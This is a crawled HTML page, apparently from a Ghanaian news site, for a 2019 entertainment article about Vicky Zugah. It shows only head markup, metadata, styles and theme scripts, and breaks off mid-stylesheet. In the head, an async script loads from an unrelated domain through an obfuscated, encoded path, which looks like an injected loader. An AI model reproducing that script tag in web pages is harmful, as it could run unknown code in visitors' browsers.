

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/
body_size: 74724
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Don’t come my way - Vicky Zugah tells non-serious men - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="If there is one celebrity who has not been shy about putting her relationships in the public eye, it has to be Vicky Zugah."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Don’t come my way - Vicky Zugah tells non-serious men - Adomonline.com" />
<meta property="og:description" content="If there is one celebrity who has not been shy about putting her relationships in the public eye, it has to be Vicky Zugah." />
<meta property="og:url" content="https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:author" content="Dennis Adu" />
<meta property="article:tag" content="Vicky Zugah" />
<meta property="article:section" content="Entertainment" />
<meta property="og:updated_time" content="2019-10-15T13:02:46+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png" />
<meta property="og:image:width" content="746" />
<meta property="og:image:height" content="487" />
<meta property="og:image:alt" content="Don’t come my way &#8211; Vicky Zugah tells non-serious men" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-10-15T13:02:45+00:00" />
<meta property="article:modified_time" content="2019-10-15T13:02:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Don’t come my way - Vicky Zugah tells non-serious men - Adomonline.com" />
<meta name="twitter:description" content="If there is one celebrity who has not been shy about putting her relationships in the public eye, it has to be Vicky Zugah." />
<meta name="twitter:creator" content="@dennis_slymm" />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dennis Adu" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png","url":"https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png","width":"746","height":"487","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/#webpage","url":"https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/","name":"Don\u2019t come my way - Vicky Zugah tells non-serious men - Adomonline.com","datePublished":"2019-10-15T13:02:45+00:00","dateModified":"2019-10-15T13:02:46+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/dennis/","name":"Dennis Adu","url":"https://www.adomonline.com/author/dennis/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/96470bca43a1d293b180f2563f55ce4d7eb1bf7b43d7e7ccea9929ea70b1f1f4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/96470bca43a1d293b180f2563f55ce4d7eb1bf7b43d7e7ccea9929ea70b1f1f4?s=96&amp;d=mm&amp;r=g","caption":"Dennis Adu","inLanguage":"en-US"},"sameAs":["Dennis Adu","https://twitter.com/@dennis_slymm"],"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Don\u2019t come my way - Vicky Zugah tells non-serious men - Adomonline.com","datePublished":"2019-10-15T13:02:45+00:00","dateModified":"2019-10-15T13:02:46+00:00","articleSection":"Entertainment, Entertainment News, Movies","author":{"@id":"https://www.adomonline.com/author/dennis/","name":"Dennis Adu"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"If there is one celebrity who has not been shy about putting her relationships in the public eye, it has to be Vicky Zugah.","name":"Don\u2019t come my way - Vicky Zugah tells non-serious men - Adomonline.com","@id":"https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1712878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1712878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fdont-come-my-way-vicky-zugah-tells-non-serious-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fdont-come-my-way-vicky-zugah-tells-non-serious-men%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10fabc5759";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg 